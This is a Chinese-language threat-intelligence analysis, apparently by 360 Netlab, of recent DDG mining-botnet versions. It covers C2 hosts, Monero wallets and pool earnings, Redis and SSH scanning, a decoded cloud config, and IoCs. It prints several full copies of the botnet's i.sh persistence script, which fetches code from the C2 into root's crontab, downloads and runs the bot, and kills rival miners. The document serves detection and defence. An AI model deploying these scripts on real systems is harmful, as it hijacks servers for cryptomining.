

DDG.Mining.Botnet 近期活动分析

By JiaYu


Published: 2018-06-13 · Archived: 2026-04-05 19:55:13 UTC

UPDATE(2018.6.13)

6.12 日，我们监测到 DDG.Mining.Botnet 又发布了新版本，最新版本为 v3012，更新概要如下：

- 更换主 C2 为 **69.64.32.12:8000**；
- 修改用来持久驻留的 i.sh 脚本；
- 更新备用 C2 IP 列表；
- 云端配置文件的结构、编码方式没有变化，只是里面涉及 C2 的内容指向最新的 C2；
- 矿机程序、矿池 Proxy 以及 XMR Wallet 均未变化，Wallet 地址：
42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhr7SKFyTaFbSYC
在矿池 supportxmr.com 中 TotalPaid 为 177.5497873784 XMR；在矿池 nanopool.org 中 TotalPaid 为 6.057345747571 XMR。

最新 C2 主页截图：



/root/.ddg/hub/static

- ..
- [3011](#), dir, last modified 2018-06-12 07:25:10 +0000 UTC
- [3012](#), dir, last modified 2018-06-12 07:23:04 +0000 UTC
- [qW3xT](#), file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- [qW3xT.1](#), file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC

最新的核心样本如下：

```
md5=e31c1d7a8025e7c3266a07e37c55a4ba uri=hxxp://69.64.32.12:8000/static/3012/ddgs.i686
md5=26b3aef91bacfa082def9812acf7875 uri=hxxp://69.64.32.12:8000/static/3012/ddgs.x86_64
```

最新的 i.sh 脚本如下：

```
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo */5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/root
echo */5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo */5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo */5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3012 || rm -rf /tmp/ddgs.3012
if [ ! -f "/tmp/ddgs.3012" ]; then
    curl -fsSL hxxp://69.64.32.12:8000/static/3012/ddgs.$(uname -m) -o /tmp/ddgs.3012
fi
chmod +x /tmp/ddgs.3012 88 /tmp/ddgs.3012
```

```
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```

最新的备用 C2 IP 以及 AS 信息 List 如下：


[iplist_v3012.txt](#)

UPDATE(2018.6.1)

5.21 日，我们发布了关于 DDG.Mining.Botnet 的近期活动分析报告。我们发现了 ddgs v3010 和 v3011 两个版本的相关样本，并在它们共同用到的挖矿样本中发现了与 ddg v20xx 版本不同的 XMR Wallet。但由于 ddgs v3011 版本的样本并不能正常执行挖矿操作，我们把 v3011 版本定性为测试版本或过渡版本。并且，新发现的 XMR Wallet 中的挖矿收益，应为 v3011 版本之前的版本挖矿所得。

5.31 日，我们监测到 DDG.Mining.Botnet 有了新动态，发布了新的关键更新，概要如下：

1. 更新了矿机程序；
2. 发布了 ddgs v3011 的 x86_64 版本的样本（之前只有 i686 版本）；
3. 更新了备用 C2 IP 列表；
4. 更新了核心 Shell 脚本文件 i.sh。



/root/.ddg/hub/static

- ..
- [2t3ik](#), file, 2214320 bytes, last modified 2018-04-05 17:32:18 +0000 UTC
- [2t3ik.m](#), file, 1170336 bytes, last modified 2018-04-09 01:24:21 +0000 UTC
- [2t3ik.p](#), file, 2214320 bytes, last modified 2018-04-08 08:21:03 +0000 UTC
- [2t3ik.s](#), file, 1621848 bytes, last modified 2018-04-05 15:47:38 +0000 UTC
- [3010](#), dir, last modified 2018-04-01 13:39:16 +0000 UTC
- [3011](#), dir, last modified 2018-05-31 02:33:50 +0000 UTC
- [imWBR1](#), file, 5179728 bytes, last modified 2018-03-08 08:38:40 +0000 UTC
- [imWBR1.ig](#), file, 835496 bytes, last modified 2018-04-02 01:55:16 +0000 UTC
- [qW3xT](#), file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- [qW3xT.1](#), file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC
- [wnTKYg](#), file, 1361472 bytes, last modified 2018-03-08 08:38:48 +0000 UTC
- [wnTKYg.noaes](#), file, 1365824 bytes, last modified 2018-03-08 08:38:51 +0000 UTC

新的矿机程序

最新的矿机程序 qW3xT 和 qW3xT.1，由 XMRig2.6.2 编译而来，均为 64Bit ELF 文件：

```
c50d3e20b3519f096630e31277fefceb, hxxp://165.225.157.157:8000/static/qW3xT, 1252480 bytes, last modified 2018-05-24 15:51:10
532a35a8d0fe4944c24575c0336eff8a, hxxp://165.225.157.157:8000/static/qW3xT.1, 1256576 bytes, last modified 2018-05-29 13:56:16
```

矿机所连接的矿池以及使用的 XMR Wallet 均未变化，只是矿池 Proxy 由之前的 47.90.204.154 变成了 47.52.57.128/165.225.157.157 两个。

ddgs.x86_64

```
md5=55b1d7b0fa1c479c02660896e05db910 uri=hxxp://165.225.157.157:8000/static/3011/ddgs.x86_64
```

v3011 版本有了 ddgs.x86_64，就可以在 64bit 系统的失陷主机上顺利下载、执行矿机程序来挖矿了。自此，v3011 不再是测试版本或者过渡版本，而是一个可以顺利运行的版本。

最新的备用 C2 IP 列表

5.21 日我们公布了一批 ddgs.i686 样本里内置的备用 C2 IP 列表，在最新的 ddgs.x86_64 样本里，我们发现备用 C2 IP 列表有变动，最新完整的的 C2 IP 列表如下（与之前的有部分重合）：

[iplist_v3011_2.txt](#)

i.sh 的变动

因为 DDG.Mining.Botnet 最新版 v3011 现在集齐了 i686 和 x86_64 两个核心样本，所以现在的 i.sh 也做了相应改动，可以通过 `ddgs.$(uname -m)` 来适配 i686 和 x86_64 的失陷主机：

```
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3011 || rm -rf /tmp/ddgs.3011
if [ ! -f "/tmp/ddgs.3011" ]; then
    curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.$(uname -m) -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```

原文(2018.5.21)

今年 2 月 1 日，我们详细分析了一个瞄准数据库服务器的挖矿僵尸网络 [DDG.Mining.Botnet](#)。

近期，我们注意到该家族发布了新的版本 3011，在该新版本部署的过程中，引发了端口 7379 及相关端口上的扫描流量异常。在该版本的样本中我们发现了新的钱包地址，其在 2 个矿池里累计收益已经超过 1,419 枚 XMR。最后值得注意的是，该版本可能还处于测试阶段，或者只是一个过渡版本。


DDG 3011 版本的概要特征如下：

- 启用了新的 XMR 钱包地址
`42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJh7SKFyTaFbSYCNZ2t3ik` ；
- 挖矿程序变更为 `2t3ik`，但命名规则没有变化，仍然是钱包地址的末尾 5 位；
- 启用多个矿池，这应该被理解成为一种失效保护机制；

- 样本的编写语言由旧的 Go1.9.2 换成了 Go1.10，并在代码结构、第三方库和自身功能方面进行较大改动；
- 启用了云端配置文件，可以由云端配置文件指定要扫描的服务端口、矿机程序下载链接、本地样本更新数据等等；
- 相同的持久驻留机制：将 `i.sh` 脚本写入到 Crontab 中定期更新、运行。

7379 及相关端口上的扫描流量异常

近期，我们的 [ScanMon](#) 系统显示 Redis 服务相关端口的扫描流量骤增，如下：



上图中，与该扫描相关的关联端口共计 7 个，分别是：

- Redis 相关的三个：6379, 6380, 7379
- SSH 相关的三个：22, 2222, 22222
- HTTP 相关的一个：8000


我们在本文后续的样本分析环节中可以发现，DDG 新版本 ddgs.3011 的扫描模式与上述 ScanMon 观察到的现象非常契合。这足以证明，DDG 最新版本的活动引起了本轮 7379 及相关端口上的扫描行为。

样本执行流程

我们捕获了这次事件相关的核心样本：

```
hxxp://165.225.157.157:8000/static/3011/ddgs.i686 md5=999fc24f53034b4c73866a0699be15fa
```

该样本的执行流程如下：



新旧样本最明显的相似之处，是通过把 **i.sh** 脚本植入到 Linux 系统肉鸡的 Crontab 中来实现持久驻留。新 **i.sh** 脚本内容如下：

```

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

if [ ! -f "/tmp/ddgs.3011" ]; then
    curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.i686 -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
  
```


对每个成功握手的 ip:port , ddgs.i686 都会尝试向 hxxp://<C2:8000>/slave 发送 HTTP POST 请求 :

Time	Source	Destination	Protocol	Length	Signal	Info
46	16:26:54.679180	165.225.157.157	HTTP	200	POST	/slave HTTP/1.1
57	16:26:54.853531	123.196.124.52	HTTP	199	POST	/slave HTTP/1.1
61	16:26:54.866005	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1
201989	16:27:24.869784	47.93.7.246	HTTP	196	POST	/slave HTTP/1.1
203070	16:27:25.022580	202.45.147.116	HTTP	199	POST	/slave HTTP/1.1
395396	16:27:55.035907	165.225.157.157	HTTP	1878	POST	/slave HTTP/1.1
397641	16:28:55.391565	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1
400143	16:29:54.522813	165.225.157.157	HTTP	169	GET	/static/2t3ik.p HTTP/1.1
400239	16:29:55.113877	47.93.7.246	HTTP	196	POST	/slave HTTP/1.1
400371	16:29:55.770275	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1
400615	16:29:56.420368	165.225.157.157	HTTP	169	GET	/static/2t3ik.m HTTP/1.1
400741	16:29:57.055745	202.45.147.116	HTTP	199	POST	/slave HTTP/1.1
403344	16:30:55.934468	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1
406100	16:31:56.100775	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1
407329	16:32:25.025542	47.93.7.246	HTTP	196	POST	/slave HTTP/1.1
407578	16:32:28.014430	202.45.147.116	HTTP	199	POST	/slave HTTP/1.1
408744	16:32:56.266889	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1
411381	16:33:56.433496	165.225.157.157	HTTP	224	POST	/slave HTTP/1.1

如果 C2 正常工作, 则会返回一串用 msgPack 序列化编码后的配置文件数据 :

```
POST /slave HTTP/1.1
Host: 165.225.157.157:8000
User-Agent: Go-http-client/1.1
Content-Length: 0
Content-Type: text
Accept-Encoding: gzip

HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 May 2018 08:27:06 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 1117
X-Your-IP:

..Data..G..Config..Interval.60s.Miner..Exe./tmp/2t3ik.p.Md5..b44bce2047f2254e5e7e8b0730caae2e.Url./static/2t3ik.p..Exe./tmp/2t3ik.m.Md5.
54259015b8ead37ac66da056769520db.Url./static/2t3ik.m.Cmd..ARedis..Id...Version...ShellUrl1..http://165.225.157.157:8000/i.sh.Duration.168h.IPDuration.
3h.GenLan..GenAAA.....AAssh..Id...Version...ShellUrl1..http://165.225.157.157:8000/i.sh.NThreadsD.Duration.168h.IPDuration.
6h.GenLan..GenAAA..Ports.....V..Update..Id...Version...Timeout.6m.Exe./tmp/ddgs.3011.Md5..999fc24f53034b4c73866a0699be15fa.Url./static/3011/
ddgs.i686.Killer..Id...Version...Expr...+(cryptonight|stratum|tcp://dwarfpool.com).+Timeout.60s..Id...Version...Expr.4./xmn-stak|./syslog|bin/
wipefs|./xmrig|tmp/wtKYg.Timeout.60s..Id...Version...Expr./tmp/2t3ik.+Timeout.60s.LKProc...Id...Version...Expr...+Timeout.
60s.Signature...v8...V...K...C}..D
..F.S)..H..le.J..?
..)\....."np...
\..)\.....sH.g.Y..H....q..bS..K..4..w..V..$.'.y...p...B....q/K..
..z...C..g.....\J.....q.....Q..L@..
>.Y.....c..T..zq/y.4.k.rh...E!u-g...C..Sj.I.....d.....a.....|S...POST /slave HTTP/1.1
```

由于这串数据自定义了复杂的数据结构, 没能成功完美解码, 经过 msgPack 通用反序列化再大概还原后如下 :

```
{
  'Data':
    Config:
      Interval:"360s";
      Miner:[
        {Exe: "/tmp/2t3ik.p", Md5: "b44bce2047f2254e5e7e8b0730caae2e", Url: "/static/2t3ik.p"},
        {Exe: "/tmp/2t3ik.m", Md5: "54259015b8ead37ac66da056769520db", Url: "/static/2t3ik.m"}
      ];
      Cmd:[
        (ARedis:{
          Id: 6016;
          Version: 3011;
          ShellUrl: "http://165.225.157.157:8000/i.sh";
          Duration: "168h";
          aIPDuration: "23h";
          GenLan;
          GenAAA;
          Ports: (6379, 6380, 7379)
        }),
        (AAssh:{
          Id: 2017;
          Version: 3011;
          ShellUrl: "http://165.225.157.157:8000/i.sh";
          NThreadsD;
          Duration: "168h";
```

```

        aIPDuration:"26h"
        GenLan;
        GenAAA;Ports: (22, 2222, 22222)
    }},
    (Update:(
        {
            Id: 142;
            Version: 3010;
            Timeout: "26m";
            Exe: "/tmp/ddgs.3011";
            Md5: "999fc24f53034b4c73866a0699be15fa";
            Url: "/static/3011/ddgs.i686";
            Killer: 132;
        },
        {
            Id: 197;
            Version:3011;
            Expr: ".+(cryptonight|stratum+tcp://|dwarfpool.com).+";
            Timeout: "360s";
        },
        {
            Id: 198;
            Version: 3011;
            Expr: "./xmr-stak|./.syslog|/bin/wipefs|./xmrig|/tmp/wnTKYg";
            Timeout: "360s";
        },
        {
            Id: 199;
            Version: 3011;
            Expr: "/tmp/2t3ik.+";
            Timeout: "360s";
            LKProc: 132;
        },
        {
            Id: 177;
            Version: 3011;
            Expr: ".+";
            Timeout: 360s'
        }
    )
},
'Signature': '\x02\x0b_v8\xe4\xa9\xe8\x0fV\xc1\x04\xbeK\x1e\x10\x1a\xc4\xb3C}\xb2\x96D\r\x97"\xc4\xffF\xd0s)\xbf\xc4H\
}

```

结合配置文件和样本分析，可以发现以下几个关键点：

1. 配置文件中提供了 Miner 程序的 URI、MD5 和保存到当前肉鸡的文件路径。ddgs.i686 会根据 URI，通过 HTTP GET 请求从 `http://<C2:8000>/Miner_URI` 处下载 Miner 程序并另存到指定路径；
2. 配置文件中提供了最新的 `i.sh` 文件下载路径，ddgs.i686 会把这个路径填充到定时任务的命令字符串中；
3. 配置文件中指定了要扫描的 `dstport`，可以看到针对 Redis 服务，指定 ddgs.i686 扫描 (6379, 6380, 7379) 三个端口，针对 SSH 服务，指定扫描 (22, 2222, 22222) 三个端口。（这里可以解释 ScanMon 上 7 个端口之间的伴生关系。但 Redis 服务相关的 3 个端口与 SSH 服务相关的 3 个端口之间 **Shared scip** 数量比较少，原因可能跟蜜罐部署以及蜜罐的网络配置有关）
4. 配置文件中的 **GenLan** / **GenAAA** 对应生成 Scan Target IP 的生成策略。样本中的 Scan Target IP 生成策略仍然同于旧版本的 `ddg.miner`：生成的内网网段 Target IP 范围如下：10.Y.x.x/16 (Y 为当前内网 IP B 段的值)172.16.x.x/16192.168.x.x/16当前主机的公网 IP 地址 **WAN_IP**，然后在 `WAN_IP/8` 范围内生成公网网段 Target IP。但是样本内有个扫描控制策略，从行为上看，针对内网 Target IP，只扫描 SSH 服务相关的 3 个

端口，我的虚拟机上运行结果只会扫 SSH 服务，看起来只有获取到了网卡的外网地址，才会针对外网的 Target IP 扫描 Redis 相关的端口。

5. 配置文件中给出了 ddgs 样本的更新配置：最新的版本号、本地另存的文件路径、C2 端下载的 URI 以及样本的 MD5，本地已有的 ddgs.i686 样本会根据这些信息对本地样本进行更新。

挖矿

样本获取配置文件后，会根据配置文件中 Miner 的信息，去下载 **2t3ik.p** 和 **2t3ik.m** 到当前失陷主机的 **/tmp/** 目录。这两个文件是 XMRig 2.5.2 编译的矿机程序，具体区别不明，关键信息都一致：

- 钱包地址（新出现）：
42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhr7SKFyTaFbSYCNZ2t
- 涉及的矿池：47.90.204.154hk02.supportxmr.compool.supportxmr.comxmr-asia1.nanopool.orgxmr-us-west1.nanopool.org 其中 47.90.204.154:443 是矿池 Proxy，该主机位于 **阿里云**；在矿池 supportxmr.com 中的 TotalPaid 为 **150.5194868540 XMR**，按当前市价折合人民币 **181,311.3 ¥**；在矿池 nanopool.org 中 TotalPaid: **1268.5880545439 XMR**，按当前市价折合人民币 **1527,519.6 ¥**。

3011 是一个测试或过渡版本

最后值得一提的是，ddgs.i686 是 32bit ELF 文件，而它下载到的 **2t3ik.p** 和 **2t3ik.m** 都是 64bit ELF 文件，这样一来，在真实环境中，矿机程序并没有办法运行。而且，版本 **3011** 只有

`hxxp://165.225.157.157:8000/static/3011/ddgs.i686` 这一个核心样本，不像版本 **3010**，同时存在 **ddgs.i686** 和 **ddgs.x86_64** 两个核心样本。所以，可以认为版本 **3011** 目前处于测试阶段，或者只是一个过渡版本。

IoC

Sample

```
md5=9ebf7fc39efe7c553989d54965ebb468 uri=hxxp://165.225.157.157:8000/static/imWBR1
md5=d3b1700a413924743caab1460129396b uri=hxxp://165.225.157.157:8000/static/wnTKYg
md5=8eaf1f18c006e6ecacfb1adb0ef7faee uri=hxxp://165.225.157.157:8000/static/wnTKYg.noaes
md5=754487fd92e282c98acf6528604049aa uri=hxxp://165.225.157.157:8000/static/imWBR1.ig
md5=52f06ca981a6e6cbc89b095ea6db1bf9 uri=hxxp://165.225.157.157:8000/static/2t3ik.s
md5=b44bce2047f2254e5e7e8b0730caae2e uri=hxxp://165.225.157.157:8000/static/2t3ik.p
md5=54259015b8ead37ac66da056769520db uri=hxxp://165.225.157.157:8000/static/2t3ik.m
md5=76e8d7bf408b3b6ebd13d6b292519742 uri=hxxp://165.225.157.157:8000/static/2t3ik
md5=999fc24f53034b4c73866a0699be15fa uri=hxxp://165.225.157.157:8000/static/3011/ddgs.i686
md5=8ab02497219bda76c959f86386a2c363 uri=hxxp://165.225.157.157:8000/static/3010/ddgs.i686
md5=45774309c72839d6d4303024059e7070 uri=hxxp://165.225.157.157:8000/static/3010/ddgs.x86_64
md5=884a57a0e4f9d222117aeca111095d7a uri=hxxp://165.225.157.157:8000/i.sh
```

Source: <https://blog.netlab.360.com/ddg-mining-botnet-jin-qi-huo-dong-fen-xi/>